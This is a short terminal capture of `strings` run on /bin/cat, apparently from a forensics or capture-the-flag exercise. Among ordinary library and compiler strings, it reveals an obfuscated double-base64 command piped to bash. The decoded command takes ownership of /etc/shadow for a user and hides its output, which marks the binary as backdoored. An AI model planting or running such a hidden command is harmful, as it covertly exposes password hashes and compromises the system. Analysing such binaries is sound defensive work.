 sh-5.2$ strings /bin/cat | grep -v "^\.\|^_"
/lib64/ld-linux-x86-64.so.2
stdin
perror
getc
putchar
ferror
fopen
system
fclose
strcmp
libc.so.6
GLIBC_2.34
GLIBC_2.2.5
PTE1
H=H@@
echo WTJodmQyNGdiV1ZzYTI5eU9tMWxiR3R2Y2lBdlpYUmpMM05vWVdSdmR5QXlQaTlrWlhZdmJuVnNiQ0F4UGk5a1pYWXZiblZzYkFvPQo= | base64 -d | base64 -d | bash
;*3$"
GCC: (GNU) 13.0.1 20230127 (Red Hat 13.0.1-0)
GCC: (GNU) 13.1.1 20230614 (Red Hat 13.1.1-4)
3p1109
running gcc 13.0.1 20230127
annobin gcc 13.0.1 20230127
plugin name: annobin
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA!omit_frame_pointer
GA!stack_realign
3p1109